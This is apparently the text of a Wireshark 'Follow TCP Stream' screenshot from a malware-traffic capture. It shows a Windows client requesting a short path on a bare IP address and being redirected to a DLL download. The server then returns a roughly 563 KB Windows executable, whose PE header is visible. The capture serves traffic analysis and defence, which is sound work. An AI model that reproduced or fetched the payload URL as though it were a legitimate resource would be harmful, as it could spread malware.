 Wireshark · Follow TCP Stream (tcp.stream eq 724) · part_3.pcapng
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y
......................................V..d....p...2..............X.......
Z...............................text....
2 client pkts, 457 server pkts, 3 turns.
Entire conversation (564 kB) Show and save data as ASCII Stream 724
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help